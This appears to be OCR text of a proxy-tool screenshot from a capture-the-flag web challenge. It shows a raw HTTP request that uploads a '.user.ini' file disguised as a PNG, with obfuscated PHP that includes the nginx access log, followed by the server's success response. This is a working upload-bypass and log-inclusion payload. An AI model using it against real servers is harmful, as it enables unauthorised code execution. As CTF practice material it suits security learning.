 *新文件 1
件(F) 编辑
预备笔记.t
1
目
录
Send Cancel < > Target: http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/
10 Content-Length: 234
11 Content-Type: multipart/form-data;
boundary=---------------------------121941398317598
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------121941398317598
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------121941398317598--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:31:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/test.png"}